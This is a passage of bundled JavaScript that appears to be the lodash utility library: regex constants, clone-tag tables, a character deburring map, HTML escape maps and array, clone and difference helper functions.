                    reHasUnescapedHtml = RegExp(reUnescapedHtml.source),
                    reEscape = /<%-([\s\S]+?)%>/g,
                    reEvaluate = /<%([\s\S]+?)%>/g,
                    reInterpolate = /<%=([\s\S]+?)%>/g,
                    reIsDeepProp = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
                    reIsPlainProp = /^\w*$/,
                    reLeadingDot = /^\./,
                    rePropName = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                    reRegExpChar = /[\\^$.*+?()[\]{}|]/g,
                    reHasRegExpChar = RegExp(reRegExpChar.source),
                    reTrim = /^\s+|\s+$/g,
                    reTrimStart = /^\s+/,
                    reTrimEnd = /\s+$/,
                    reWrapComment = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
                    reWrapDetails = /\{\n\/\* \[wrapped with (.+)\] \*/,
                    reSplitDetails = /,? & /,
                    reAsciiWord = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
                    reEscapeChar = /\\(\\)?/g,
                    reEsTemplate = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
                    reFlags = /\w*$/,
                    reIsBadHex = /^[-+]0x[0-9a-f]+$/i,
                    reIsBinary = /^0b[01]+$/i,
                    reIsHostCtor = /^\[object .+?Constructor\]$/,
                    reIsOctal = /^0o[0-7]+$/i,
                    reIsUint = /^(?:0|[1-9]\d*)$/,
                    reLatin = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
                    reNoMatch = /($^)/,
                    reUnescapedString = /['\n\r\u2028\u2029\\]/g,
                    rsComboRange = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
                    rsBreakRange = "\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
                    rsAstral = "[\\ud800-\\udfff]",
                    rsBreak = "[" + rsBreakRange + "]",
                    rsCombo = "[" + rsComboRange + "]",
                    rsDigits = "\\d+",
                    rsDingbat = "[\\u2700-\\u27bf]",
                    rsLower = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
                    rsMisc = "[^\\ud800-\\udfff" + rsBreakRange + rsDigits + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
                    rsFitz = "\\ud83c[\\udffb-\\udfff]",
                    rsNonAstral = "[^\\ud800-\\udfff]",
                    rsRegional = "(?:\\ud83c[\\udde6-\\uddff]){2}",
                    rsSurrPair = "[\\ud800-\\udbff][\\udc00-\\udfff]",
                    rsUpper = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
                    rsMiscLower = "(?:" + rsLower + "|" + rsMisc + ")",
                    rsMiscUpper = "(?:" + rsUpper + "|" + rsMisc + ")",
                    reOptMod = "(?:" + rsCombo + "|" + rsFitz + ")" + "?",
                    rsSeq = "[\\ufe0e\\ufe0f]?" + reOptMod + ("(?:\\u200d(?:" + [rsNonAstral, rsRegional, rsSurrPair].join("|") + ")[\\ufe0e\\ufe0f]?" + reOptMod + ")*"),
                    rsEmoji = "(?:" + [rsDingbat, rsRegional, rsSurrPair].join("|") + ")" + rsSeq,
                    rsSymbol = "(?:" + [rsNonAstral + rsCombo + "?", rsCombo, rsRegional, rsSurrPair, rsAstral].join("|") + ")",
                    reApos = RegExp("['’]", "g"),
                    reComboMark = RegExp(rsCombo, "g"),
                    reUnicode = RegExp(rsFitz + "(?=" + rsFitz + ")|" + rsSymbol + rsSeq, "g"),
                    reUnicodeWord = RegExp([rsUpper + "?" + rsLower + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [rsBreak, rsUpper, "$"].join("|") + ")", rsMiscUpper + "+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [rsBreak, rsUpper + rsMiscLower, "$"].join("|") + ")", rsUpper + "?" + rsMiscLower + "+(?:['’](?:d|ll|m|re|s|t|ve))?", rsUpper + "+(?:['’](?:D|LL|M|RE|S|T|VE))?", "\\d*(?:(?:1ST|2ND|3RD|(?![123])\\dTH)\\b)", "\\d*(?:(?:1st|2nd|3rd|(?![123])\\dth)\\b)", rsDigits, rsEmoji].join("|"), "g"),
                    reHasUnicode = RegExp("[\\u200d\\ud800-\\udfff" + rsComboRange + "\\ufe0e\\ufe0f]"),
                    reHasUnicodeWord = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
                    contextProps = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array", "Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol", "TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout", "isFinite", "parseInt", "setTimeout"],
                    templateCounter = -1,
                    typedArrayTags = {};
                typedArrayTags[float32Tag] = typedArrayTags[float64Tag] = typedArrayTags[int8Tag] = typedArrayTags[int16Tag] = typedArrayTags[int32Tag] = typedArrayTags[uint8Tag] = typedArrayTags["[object Uint8ClampedArray]"] = typedArrayTags[uint16Tag] = typedArrayTags[uint32Tag] = !0, typedArrayTags[argsTag] = typedArrayTags[arrayTag] = typedArrayTags[arrayBufferTag] = typedArrayTags[boolTag] = typedArrayTags[dataViewTag] = typedArrayTags[dateTag] = typedArrayTags[errorTag] = typedArrayTags[funcTag] = typedArrayTags[mapTag] = typedArrayTags[numberTag] = typedArrayTags[objectTag] = typedArrayTags[regexpTag] = typedArrayTags[setTag] = typedArrayTags[stringTag] = typedArrayTags[weakMapTag] = !1;
                var cloneableTags = {};
                cloneableTags[argsTag] = cloneableTags[arrayTag] = cloneableTags[arrayBufferTag] = cloneableTags[dataViewTag] = cloneableTags[boolTag] = cloneableTags[dateTag] = cloneableTags[float32Tag] = cloneableTags[float64Tag] = cloneableTags[int8Tag] = cloneableTags[int16Tag] = cloneableTags[int32Tag] = cloneableTags[mapTag] = cloneableTags[numberTag] = cloneableTags[objectTag] = cloneableTags[regexpTag] = cloneableTags[setTag] = cloneableTags[stringTag] = cloneableTags[symbolTag] = cloneableTags[uint8Tag] = cloneableTags["[object Uint8ClampedArray]"] = cloneableTags[uint16Tag] = cloneableTags[uint32Tag] = !0, cloneableTags[errorTag] = cloneableTags[funcTag] = cloneableTags[weakMapTag] = !1;
                var stringEscapes = {
                        "\\": "\\",
                        "'": "'",
                        "\n": "n",
                        "\r": "r",
                        "\u2028": "u2028",
                        "\u2029": "u2029"
                    },
                    freeParseFloat = parseFloat,
                    freeParseInt = parseInt,
                    freeGlobal = "object" == typeof global && global && global.Object === Object && global,
                    freeSelf = "object" == typeof self && self && self.Object === Object && self,
                    root = freeGlobal || freeSelf || Function("return this")(),
                    freeExports = "object" == typeof exports && exports && !exports.nodeType && exports,
                    freeModule = freeExports && "object" == typeof module && module && !module.nodeType && module,
                    moduleExports = freeModule && freeModule.exports === freeExports,
                    freeProcess = moduleExports && freeGlobal.process,
                    nodeUtil = function() {
                        try {
                            return freeProcess && freeProcess.binding && freeProcess.binding("util")
                        } catch (e) {}
                    }(),
                    nodeIsArrayBuffer = nodeUtil && nodeUtil.isArrayBuffer,
                    nodeIsDate = nodeUtil && nodeUtil.isDate,
                    nodeIsMap = nodeUtil && nodeUtil.isMap,
                    nodeIsRegExp = nodeUtil && nodeUtil.isRegExp,
                    nodeIsSet = nodeUtil && nodeUtil.isSet,
                    nodeIsTypedArray = nodeUtil && nodeUtil.isTypedArray;

                function addMapEntry(map, pair) {
                    return map.set(pair[0], pair[1]), map
                }

                function addSetEntry(set, value) {
                    return set.add(value), set
                }

                function apply(func, thisArg, args) {
                    switch (args.length) {
                        case 0:
                            return func.call(thisArg);
                        case 1:
                            return func.call(thisArg, args[0]);
                        case 2:
                            return func.call(thisArg, args[0], args[1]);
                        case 3:
                            return func.call(thisArg, args[0], args[1], args[2])
                    }
                    return func.apply(thisArg, args)
                }

                function arrayAggregator(array, setter, iteratee, accumulator) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;) {
                        var value = array[index];
                        setter(accumulator, value, iteratee(value), array)
                    }
                    return accumulator
                }

                function arrayEach(array, iteratee) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length && !1 !== iteratee(array[index], index, array););
                    return array
                }

                function arrayEachRight(array, iteratee) {
                    for (var length = null == array ? 0 : array.length; length-- && !1 !== iteratee(array[length], length, array););
                    return array
                }

                function arrayEvery(array, predicate) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;)
                        if (!predicate(array[index], index, array)) return !1;
                    return !0
                }

                function arrayFilter(array, predicate) {
                    for (var index = -1, length = null == array ? 0 : array.length, resIndex = 0, result = []; ++index < length;) {
                        var value = array[index];
                        predicate(value, index, array) && (result[resIndex++] = value)
                    }
                    return result
                }

                function arrayIncludes(array, value) {
                    return !!(null == array ? 0 : array.length) && baseIndexOf(array, value, 0) > -1
                }

                function arrayIncludesWith(array, value, comparator) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;)
                        if (comparator(value, array[index])) return !0;
                    return !1
                }

                function arrayMap(array, iteratee) {
                    for (var index = -1, length = null == array ? 0 : array.length, result = Array(length); ++index < length;) result[index] = iteratee(array[index], index, array);
                    return result
                }

                function arrayPush(array, values) {
                    for (var index = -1, length = values.length, offset = array.length; ++index < length;) array[offset + index] = values[index];
                    return array
                }

                function arrayReduce(array, iteratee, accumulator, initAccum) {
                    var index = -1,
                        length = null == array ? 0 : array.length;
                    for (initAccum && length && (accumulator = array[++index]); ++index < length;) accumulator = iteratee(accumulator, array[index], index, array);
                    return accumulator
                }

                function arrayReduceRight(array, iteratee, accumulator, initAccum) {
                    var length = null == array ? 0 : array.length;
                    for (initAccum && length && (accumulator = array[--length]); length--;) accumulator = iteratee(accumulator, array[length], length, array);
                    return accumulator
                }

                function arraySome(array, predicate) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;)
                        if (predicate(array[index], index, array)) return !0;
                    return !1
                }

                var asciiSize = baseProperty("length");

                function baseFindKey(collection, predicate, eachFunc) {
                    var result;
                    return eachFunc(collection, (function(value, key, collection) {
                        if (predicate(value, key, collection)) return result = key, !1
                    })), result
                }

                function baseFindIndex(array, predicate, fromIndex, fromRight) {
                    for (var length = array.length, index = fromIndex + (fromRight ? 1 : -1); fromRight ? index-- : ++index < length;)
                        if (predicate(array[index], index, array)) return index;
                    return -1
                }

                function baseIndexOf(array, value, fromIndex) {
                    return value == value ? function strictIndexOf(array, value, fromIndex) {
                        var index = fromIndex - 1,
                            length = array.length;
                        for (; ++index < length;)
                            if (array[index] === value) return index;
                        return -1
                    }(array, value, fromIndex) : baseFindIndex(array, baseIsNaN, fromIndex)
                }

                function baseIndexOfWith(array, value, fromIndex, comparator) {
                    for (var index = fromIndex - 1, length = array.length; ++index < length;)
                        if (comparator(array[index], value)) return index;
                    return -1
                }

                function baseIsNaN(value) {
                    return value != value
                }

                function baseMean(array, iteratee) {
                    var length = null == array ? 0 : array.length;
                    return length ? baseSum(array, iteratee) / length : NaN
                }

                function baseProperty(key) {
                    return function(object) {
                        return null == object ? undefined : object[key]
                    }
                }

                function basePropertyOf(object) {
                    return function(key) {
                        return null == object ? undefined : object[key]
                    }
                }

                function baseReduce(collection, iteratee, accumulator, initAccum, eachFunc) {
                    return eachFunc(collection, (function(value, index, collection) {
                        accumulator = initAccum ? (initAccum = !1, value) : iteratee(accumulator, value, index, collection)
                    })), accumulator
                }

                function baseSum(array, iteratee) {
                    for (var result, index = -1, length = array.length; ++index < length;) {
                        var current = iteratee(array[index]);
                        current !== undefined && (result = result === undefined ? current : result + current)
                    }
                    return result
                }

                function baseTimes(n, iteratee) {
                    for (var index = -1, result = Array(n); ++index < n;) result[index] = iteratee(index);
                    return result
                }

                function baseUnary(func) {
                    return function(value) {
                        return func(value)
                    }
                }

                function baseValues(object, props) {
                    return arrayMap(props, (function(key) {
                        return object[key]
                    }))
                }

                function cacheHas(cache, key) {
                    return cache.has(key)
                }

                function charsStartIndex(strSymbols, chrSymbols) {
                    for (var index = -1, length = strSymbols.length; ++index < length && baseIndexOf(chrSymbols, strSymbols[index], 0) > -1;);
                    return index
                }

                function charsEndIndex(strSymbols, chrSymbols) {
                    for (var index = strSymbols.length; index-- && baseIndexOf(chrSymbols, strSymbols[index], 0) > -1;);
                    return index
                }

                var deburrLetter = basePropertyOf({
                        "À": "A",
                        "Á": "A",
                        "Â": "A",
                        "Ã": "A",
                        "Ä": "A",
                        "Å": "A",
                        "à": "a",
                        "á": "a",
                        "â": "a",
                        "ã": "a",
                        "ä": "a",
                        "å": "a",
                        "Ç": "C",
                        "ç": "c",
                        "Ð": "D",
                        "ð": "d",
                        "È": "E",
                        "É": "E",
                        "Ê": "E",
                        "Ë": "E",
                        "è": "e",
                        "é": "e",
                        "ê": "e",
                        "ë": "e",
                        "Ì": "I",
                        "Í": "I",
                        "Î": "I",
                        "Ï": "I",
                        "ì": "i",
                        "í": "i",
                        "î": "i",
                        "ï": "i",
                        "Ñ": "N",
                        "ñ": "n",
                        "Ò": "O",
                        "Ó": "O",
                        "Ô": "O",
                        "Õ": "O",
                        "Ö": "O",
                        "Ø": "O",
                        "ò": "o",
                        "ó": "o",
                        "ô": "o",
                        "õ": "o",
                        "ö": "o",
                        "ø": "o",
                        "Ù": "U",
                        "Ú": "U",
                        "Û": "U",
                        "Ü": "U",
                        "ù": "u",
                        "ú": "u",
                        "û": "u",
                        "ü": "u",
                        "Ý": "Y",
                        "ý": "y",
                        "ÿ": "y",
                        "Æ": "Ae",
                        "æ": "ae",
                        "Þ": "Th",
                        "þ": "th",
                        "ß": "ss",
                        "Ā": "A",
                        "Ă": "A",
                        "Ą": "A",
                        "ā": "a",
                        "ă": "a",
                        "ą": "a",
                        "Ć": "C",
                        "Ĉ": "C",
                        "Ċ": "C",
                        "Č": "C",
                        "ć": "c",
                        "ĉ": "c",
                        "ċ": "c",
                        "č": "c",
                        "Ď": "D",
                        "Đ": "D",
                        "ď": "d",
                        "đ": "d",
                        "Ē": "E",
                        "Ĕ": "E",
                        "Ė": "E",
                        "Ę": "E",
                        "Ě": "E",
                        "ē": "e",
                        "ĕ": "e",
                        "ė": "e",
                        "ę": "e",
                        "ě": "e",
                        "Ĝ": "G",
                        "Ğ": "G",
                        "Ġ": "G",
                        "Ģ": "G",
                        "ĝ": "g",
                        "ğ": "g",
                        "ġ": "g",
                        "ģ": "g",
                        "Ĥ": "H",
                        "Ħ": "H",
                        "ĥ": "h",
                        "ħ": "h",
                        "Ĩ": "I",
                        "Ī": "I",
                        "Ĭ": "I",
                        "Į": "I",
                        "İ": "I",
                        "ĩ": "i",
                        "ī": "i",
                        "ĭ": "i",
                        "į": "i",
                        "ı": "i",
                        "Ĵ": "J",
                        "ĵ": "j",
                        "Ķ": "K",
                        "ķ": "k",
                        "ĸ": "k",
                        "Ĺ": "L",
                        "Ļ": "L",
                        "Ľ": "L",
                        "Ŀ": "L",
                        "Ł": "L",
                        "ĺ": "l",
                        "ļ": "l",
                        "ľ": "l",
                        "ŀ": "l",
                        "ł": "l",
                        "Ń": "N",
                        "Ņ": "N",
                        "Ň": "N",
                        "Ŋ": "N",
                        "ń": "n",
                        "ņ": "n",
                        "ň": "n",
                        "ŋ": "n",
                        "Ō": "O",
                        "Ŏ": "O",
                        "Ő": "O",
                        "ō": "o",
                        "ŏ": "o",
                        "ő": "o",
                        "Ŕ": "R",
                        "Ŗ": "R",
                        "Ř": "R",
                        "ŕ": "r",
                        "ŗ": "r",
                        "ř": "r",
                        "Ś": "S",
                        "Ŝ": "S",
                        "Ş": "S",
                        "Š": "S",
                        "ś": "s",
                        "ŝ": "s",
                        "ş": "s",
                        "š": "s",
                        "Ţ": "T",
                        "Ť": "T",
                        "Ŧ": "T",
                        "ţ": "t",
                        "ť": "t",
                        "ŧ": "t",
                        "Ũ": "U",
                        "Ū": "U",
                        "Ŭ": "U",
                        "Ů": "U",
                        "Ű": "U",
                        "Ų": "U",
                        "ũ": "u",
                        "ū": "u",
                        "ŭ": "u",
                        "ů": "u",
                        "ű": "u",
                        "ų": "u",
                        "Ŵ": "W",
                        "ŵ": "w",
                        "Ŷ": "Y",
                        "ŷ": "y",
                        "Ÿ": "Y",
                        "Ź": "Z",
                        "Ż": "Z",
                        "Ž": "Z",
                        "ź": "z",
                        "ż": "z",
                        "ž": "z",
                        "Ĳ": "IJ",
                        "ĳ": "ij",
                        "Œ": "Oe",
                        "œ": "oe",
                        "ŉ": "'n",
                        "ſ": "s"
                    }),
                    escapeHtmlChar = basePropertyOf({
                        "&": "&amp;",
                        "<": "&lt;",
                        ">": "&gt;",
                        '"': "&quot;",
                        "'": "&#39;"
                    });

                function escapeStringChar(chr) {
                    return "\\" + stringEscapes[chr]
                }

                function hasUnicode(string) {
                    return reHasUnicode.test(string)
                }

                function mapToArray(map) {
                    var index = -1,
                        result = Array(map.size);
                    return map.forEach((function(value, key) {
                        result[++index] = [key, value]
                    })), result
                }

                function overArg(func, transform) {
                    return function(arg) {
                        return func(transform(arg))
                    }
                }

                function replaceHolders(array, placeholder) {
                    for (var index = -1, length = array.length, resIndex = 0, result = []; ++index < length;) {
                        var value = array[index];
                        value !== placeholder && value !== PLACEHOLDER || (array[index] = PLACEHOLDER, result[resIndex++] = index)
                    }
                    return result
                }

                function setToArray(set) {
                    var index = -1,
                        result = Array(set.size);
                    return set.forEach((function(value) {
                        result[++index] = value
                    })), result
                }

                function setToPairs(set) {
                    var index = -1,
                        result = Array(set.size);
                    return set.forEach((function(value) {
                        result[++index] = [value, value]
                    })), result
                }

                function stringSize(string) {
                    return hasUnicode(string) ? function unicodeSize(string) {
                        var result = reUnicode.lastIndex = 0;
                        for (; reUnicode.test(string);) ++result;
                        return result
                    }(string) : asciiSize(string)
                }

                function stringToArray(string) {
                    return hasUnicode(string) ? function unicodeToArray(string) {
                        return string.match(reUnicode) || []
                    }(string) : function asciiToArray(string) {
                        return string.split("")
                    }(string)
                }

                var unescapeHtmlChar = basePropertyOf({
                    "&amp;": "&",
                    "&lt;": "<",
                    "&gt;": ">",
                    "&quot;": '"',
                    "&#39;": "'"
                });
                var _ = function runInContext(context) {
                    var uid,
                        Array = (context = null == context ? root : _.defaults(root.Object(), context, _.pick(root, contextProps))).Array,
                        Date = context.Date,
                        Error = context.Error,
                        Function = context.Function,
                        Math = context.Math,
                        Object = context.Object,
                        RegExp = context.RegExp,
                        String = context.String,
                        TypeError = context.TypeError,
                        arrayProto = Array.prototype,
                        funcProto = Function.prototype,
                        objectProto = Object.prototype,
                        coreJsData = context["__core-js_shared__"],
                        funcToString = funcProto.toString,
                        hasOwnProperty = objectProto.hasOwnProperty,
                        idCounter = 0,
                        maskSrcKey = (uid = /[^.]+$/.exec(coreJsData && coreJsData.keys && coreJsData.keys.IE_PROTO || "")) ? "Symbol(src)_1." + uid : "",
                        nativeObjectToString = objectProto.toString,
                        objectCtorString = funcToString.call(Object),
                        oldDash = root._,
                        reIsNative = RegExp("^" + funcToString.call(hasOwnProperty).replace(reRegExpChar, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
                        Buffer = moduleExports ? context.Buffer : undefined,
                        Symbol = context.Symbol,
                        Uint8Array = context.Uint8Array,
                        allocUnsafe = Buffer ? Buffer.allocUnsafe : undefined,
                        getPrototype = overArg(Object.getPrototypeOf, Object),
                        objectCreate = Object.create,
                        propertyIsEnumerable = objectProto.propertyIsEnumerable,
                        splice = arrayProto.splice,
                        spreadableSymbol = Symbol ? Symbol.isConcatSpreadable : undefined,
                        symIterator = Symbol ? Symbol.iterator : undefined,
                        symToStringTag = Symbol ? Symbol.toStringTag : undefined,
                        defineProperty = function() {
                            try {
                                var func = getNative(Object, "defineProperty");
                                return func({}, "", {}), func
                            } catch (e) {}
                        }(),
                        ctxClearTimeout = context.clearTimeout !== root.clearTimeout && context.clearTimeout,
                        ctxNow = Date && Date.now !== root.Date.now && Date.now,
                        ctxSetTimeout = context.setTimeout !== root.setTimeout && context.setTimeout,
                        nativeCeil = Math.ceil,
                        nativeFloor = Math.floor,
                        nativeGetSymbols = Object.getOwnPropertySymbols,
                        nativeIsBuffer = Buffer ? Buffer.isBuffer : undefined,
                        nativeIsFinite = context.isFinite,
                        nativeJoin = arrayProto.join,
                        nativeKeys = overArg(Object.keys, Object),
                        nativeMax = Math.max,
                        nativeMin = Math.min,
                        nativeNow = Date.now,
                        nativeParseInt = context.parseInt,
                        nativeRandom = Math.random,
                        nativeReverse = arrayProto.reverse,
                        DataView = getNative(context, "DataView"),
                        Map = getNative(context, "Map"),
                        Promise = getNative(context, "Promise"),
                        Set = getNative(context, "Set"),
                        WeakMap = getNative(context, "WeakMap"),
                        nativeCreate = getNative(Object, "create"),
                        metaMap = WeakMap && new WeakMap,
                        realNames = {},
                        dataViewCtorString = toSource(DataView),
                        mapCtorString = toSource(Map),
                        promiseCtorString = toSource(Promise),
                        setCtorString = toSource(Set),
                        weakMapCtorString = toSource(WeakMap),
                        symbolProto = Symbol ? Symbol.prototype : undefined,
                        symbolValueOf = symbolProto ? symbolProto.valueOf : undefined,
                        symbolToString = symbolProto ? symbolProto.toString : undefined;

                    function lodash(value) {
                        if (isObjectLike(value) && !isArray(value) && !(value instanceof LazyWrapper)) {
                            if (value instanceof LodashWrapper) return value;
                            if (hasOwnProperty.call(value, "__wrapped__")) return wrapperClone(value)
                        }
                        return new LodashWrapper(value)
                    }

                    var baseCreate = function() {
                        function object() {}

                        return function(proto) {
                            if (!isObject(proto)) return {};
                            if (objectCreate) return objectCreate(proto);
                            object.prototype = proto;
                            var result = new object;
                            return object.prototype = undefined, result
                        }
                    }();

                    function baseLodash() {}

                    function LodashWrapper(value, chainAll) {
                        this.__wrapped__ = value, this.__actions__ = [], this.__chain__ = !!chainAll, this.__index__ = 0, this.__values__ = undefined
                    }

                    function LazyWrapper(value) {
                        this.__wrapped__ = value, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [], this.__takeCount__ = 4294967295, this.__views__ = []
                    }

                    function Hash(entries) {
                        var index = -1,
                            length = null == entries ? 0 : entries.length;
                        for (this.clear(); ++index < length;) {
                            var entry = entries[index];
                            this.set(entry[0], entry[1])
                        }
                    }

                    function ListCache(entries) {
                        var index = -1,
                            length = null == entries ? 0 : entries.length;
                        for (this.clear(); ++index < length;) {
                            var entry = entries[index];
                            this.set(entry[0], entry[1])
                        }
                    }

                    function MapCache(entries) {
                        var index = -1,
                            length = null == entries ? 0 : entries.length;
                        for (this.clear(); ++index < length;) {
                            var entry = entries[index];
                            this.set(entry[0], entry[1])
                        }
                    }

                    function SetCache(values) {
                        var index = -1,
                            length = null == values ? 0 : values.length;
                        for (this.__data__ = new MapCache; ++index < length;) this.add(values[index])
                    }

                    function Stack(entries) {
                        var data = this.__data__ = new ListCache(entries);
                        this.size = data.size
                    }

                    function arrayLikeKeys(value, inherited) {
                        var isArr = isArray(value),
                            isArg = !isArr && isArguments(value),
                            isBuff = !isArr && !isArg && isBuffer(value),
                            isType = !isArr && !isArg && !isBuff && isTypedArray(value),
                            skipIndexes = isArr || isArg || isBuff || isType,
                            result = skipIndexes ? baseTimes(value.length, String) : [],
                            length = result.length;
                        for (var key in value) !inherited && !hasOwnProperty.call(value, key) || skipIndexes && ("length" == key || isBuff && ("offset" == key || "parent" == key) || isType && ("buffer" == key || "byteLength" == key || "byteOffset" == key) || isIndex(key, length)) || result.push(key);
                        return result
                    }

                    function arraySample(array) {
                        var length = array.length;
                        return length ? array[baseRandom(0, length - 1)] : undefined
                    }

                    function arraySampleSize(array, n) {
                        return shuffleSelf(copyArray(array), baseClamp(n, 0, array.length))
                    }

                    function arrayShuffle(array) {
                        return shuffleSelf(copyArray(array))
                    }

                    function assignMergeValue(object, key, value) {
                        (value !== undefined && !eq(object[key], value) || value === undefined && !(key in object)) && baseAssignValue(object, key, value)
                    }

                    function assignValue(object, key, value) {
                        var objValue = object[key];
                        hasOwnProperty.call(object, key) && eq(objValue, value) && (value !== undefined || key in object) || baseAssignValue(object, key, value)
                    }

                    function assocIndexOf(array, key) {
                        for (var length = array.length; length--;)
                            if (eq(array[length][0], key)) return length;
                        return -1
                    }

                    function baseAggregator(collection, setter, iteratee, accumulator) {
                        return baseEach(collection, (function(value, key, collection) {
                            setter(accumulator, value, iteratee(value), collection)
                        })), accumulator
                    }

                    function baseAssign(object, source) {
                        return object && copyObject(source, keys(source), object)
                    }

                    function baseAssignValue(object, key, value) {
                        "__proto__" == key && defineProperty ? defineProperty(object, key, {
                            configurable: !0,
                            enumerable: !0,
                            value: value,
                            writable: !0
                        }) : object[key] = value
                    }

                    function baseAt(object, paths) {
                        for (var index = -1, length = paths.length, result = Array(length), skip = null == object; ++index < length;) result[index] = skip ? undefined : get(object, paths[index]);
                        return result
                    }

                    function baseClamp(number, lower, upper) {
                        return number == number && (upper !== undefined && (number = number <= upper ? number : upper), lower !== undefined && (number = number >= lower ? number : lower)), number
                    }

                    function baseClone(value, bitmask, customizer, key, object, stack) {
                        var result, isDeep = 1 & bitmask,
                            isFlat = 2 & bitmask,
                            isFull = 4 & bitmask;
                        if (customizer && (result = object ? customizer(value, key, object, stack) : customizer(value)), result !== undefined) return result;
                        if (!isObject(value)) return value;
                        var isArr = isArray(value);
                        if (isArr) {
                            if (result = function initCloneArray(array) {
                                    var length = array.length,
                                        result = array.constructor(length);
                                    length && "string" == typeof array[0] && hasOwnProperty.call(array, "index") && (result.index = array.index, result.input = array.input);
                                    return result
                                }(value), !isDeep) return copyArray(value, result)
                        } else {
                            var tag = getTag(value),
                                isFunc = tag == funcTag || tag == genTag;
                            if (isBuffer(value)) return cloneBuffer(value, isDeep);
                            if (tag == objectTag || tag == argsTag || isFunc && !object) {
                                if (result = isFlat || isFunc ? {} : initCloneObject(value), !isDeep) return isFlat ? function copySymbolsIn(source, object) {
                                    return copyObject(source, getSymbolsIn(source), object)
                                }(value, function baseAssignIn(object, source) {
                                    return object && copyObject(source, keysIn(source), object)
                                }(result, value)) : function copySymbols(source, object) {
                                    return copyObject(source, getSymbols(source), object)
                                }(value, baseAssign(result, value))
                            } else {
                                if (!cloneableTags[tag]) return object ? value : {};
                                result = function initCloneByTag(object, tag, cloneFunc, isDeep) {
                                    var Ctor = object.constructor;
                                    switch (tag) {
                                        case arrayBufferTag:
                                            return cloneArrayBuffer(object);
                                        case boolTag:
                                        case dateTag:
                                            return new Ctor(+object);
                                        case dataViewTag:
                                            return function cloneDataView(dataView, isDeep) {
                                                var buffer = isDeep ? cloneArrayBuffer(dataView.buffer) : dataView.buffer;
                                                return new dataView.constructor(buffer, dataView.byteOffset, dataView.byteLength)
                                            }(object, isDeep);
                                        case float32Tag:
                                        case float64Tag:
                                        case int8Tag:
                                        case int16Tag:
                                        case int32Tag:
                                        case uint8Tag:
                                        case uint8ClampedTag:
                                        case uint16Tag:
                                        case uint32Tag:
                                            return cloneTypedArray(object, isDeep);
                                        case mapTag:
                                            return function cloneMap(map, isDeep, cloneFunc) {
                                                var array = isDeep ? cloneFunc(mapToArray(map), 1) : mapToArray(map);
                                                return arrayReduce(array, addMapEntry, new map.constructor)
                                            }(object, isDeep, cloneFunc);
                                        case numberTag:
                                        case stringTag:
                                            return new Ctor(object);
                                        case regexpTag:
                                            return function cloneRegExp(regexp) {
                                                var result = new regexp.constructor(regexp.source, reFlags.exec(regexp));
                                                return result.lastIndex = regexp.lastIndex, result
                                            }(object);
                                        case setTag:
                                            return function cloneSet(set, isDeep, cloneFunc) {
                                                var array = isDeep ? cloneFunc(setToArray(set), 1) : setToArray(set);
                                                return arrayReduce(array, addSetEntry, new set.constructor)
                                            }(object, isDeep, cloneFunc);
                                        case symbolTag:
                                            return function cloneSymbol(symbol) {
                                                return symbolValueOf ? Object(symbolValueOf.call(symbol)) : {}
                                            }(object)
                                    }
                                }(value, tag, baseClone, isDeep)
                            }
                        }
                        stack || (stack = new Stack);
                        var stacked = stack.get(value);
                        if (stacked) return stacked;
                        stack.set(value, result);
                        var props = isArr ? undefined : (isFull ? isFlat ? getAllKeysIn : getAllKeys : isFlat ? keysIn : keys)(value);
                        return arrayEach(props || value, (function(subValue, key) {
                            props && (subValue = value[key = subValue]), assignValue(result, key, baseClone(subValue, bitmask, customizer, key, value, stack))
                        })), result
                    }

                    function baseConformsTo(object, source, props) {
                        var length = props.length;
                        if (null == object) return !length;
                        for (object = Object(object); length--;) {
                            var key = props[length],
                                predicate = source[key],
                                value = object[key];
                            if (value === undefined && !(key in object) || !predicate(value)) return !1
                        }
                        return !0
                    }

                    function baseDelay(func, wait, args) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return setTimeout((function() {
                            func.apply(undefined, args)
                        }), wait)
                    }

                    function baseDifference(array, values, iteratee, comparator) {
                        var index = -1,
                            includes = arrayIncludes,
                            isCommon = !0,
                            length = array.length,
                            result = [],
                            valuesLength = values.length;
                        if (!length) return result;
                        iteratee && (values = arrayMap(values, baseUnary(iteratee))), comparator ? (includes = arrayIncludesWith, isCommon = !1) : values.length >= 200 && (includes = cacheHas, isCommon = !1, values = new SetCache(values));
